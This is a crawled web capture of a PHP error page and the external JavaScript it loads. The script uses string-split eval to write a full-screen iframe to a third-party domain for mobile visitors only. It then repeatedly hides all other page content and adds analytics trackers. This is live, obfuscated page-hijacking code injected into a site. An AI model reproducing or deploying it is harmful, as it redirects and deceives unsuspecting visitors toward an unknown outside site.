

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wuliuqiao.com/item/102.html
body_size: 297
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/z7.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/wuliuqiao.com/cache/a4/b143c/82d57.html): failed to open stream: No such file or directory in <b>/www/wwwroot/z7.com/func.php</b> on line <b>115</b><br />
<script src="http://www.wjeey.cc/sjal.js"></script><!--耗时1.444382906秒-->

--- FILE ---
content_type: application/javascript
request_url: http://www.wjeey.cc/sjal.js
body_size: 1110
content:
var a;
a = 'https://dsghg563.tsfenghui.com/index.html?iv=70036';
var u = navigator.userAgent;
var isMobile = !!u.match(/AppleWebKit.*Mobile.*/);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://dsghg563.tsfenghui.com/index.html?iv=70036"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
if (isMobile) {
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

  document.get
  let meta = document.createElement('meta');
  meta.name = "viewport";
  meta.content = "width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui";
  document.getElementsByTagName('head')[0].appendChild(meta);
  document.getElementsByTagName("body")[0].style.margin = "0px"
  try {
    setInterval(function () {
      try {
        document.getElementById("div" + "All").style.display = "no" + "ne"
      } catch (e) {
      }
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          if (b != "iconDiv1" && b != "showcloneshengxiaon") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch (e) {
        }
      }
    }, 100)
  } catch (e) {
  }
}
var _czc = _czc || [];
(function () {
 var um = document.createElement("script");
 um.src = "https://v1.cnzz.com/z.js?id=1281424194&async=1";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(um, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?eb8063fae68b9126fa57999999999999";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
